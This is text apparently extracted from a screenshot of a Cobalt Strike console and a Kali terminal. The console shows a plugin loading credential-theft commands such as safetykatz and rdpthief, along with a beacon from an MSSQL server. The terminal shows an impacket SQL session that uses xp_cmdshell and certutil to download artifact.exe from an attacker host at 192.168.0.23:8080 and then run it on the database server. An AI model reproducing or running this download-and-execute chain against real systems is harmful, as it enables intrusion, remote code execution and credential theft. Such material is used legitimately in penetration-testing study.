 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe powershell免杀
external inter... listener user comput... note process pid arch last
192.168... 10.10.1... beacon... MSSQL... DB Bid: 171... artifact.... 3136 x64 14s
事件日志 X
09/04 17:40:31 * neo Loading initial scripts.....
09/04 17:40:31 * neo Loaded commands: safetykatz,seatbelt,hivejack,logonscreen,badcmd
09/04 17:40:31 * neo Loaded command: rdpthief
09/04 17:40:31 * neo ===Erebus===
09/04 17:40:31 * neo Auther: S0cke3t
09/04 17:40:31 * neo Ver: 1.3.7
09/04 17:40:31 *** neo has joined.
09/04 17:44:33 *** initial beacon from MSSQLSERVER@10.10.10.136 (DB)
[09/04 17:44] neo [lag: 00]
event>
kali@kali: ~/桌面/impacket/examples
文件 动作 编辑 查看 帮助
SQL> xp_cmdshell certutil -urlcache -split -f http://192.168.0.23:8080/artifact.exe c:/windows/temp/
artifact.exe
output
**** 联机 ****
0000 ...
4600
CertUtil: -URLCache 命令成功完成。
NULL
SQL> xp_cmdshell c:/windows/temp/artifact.exe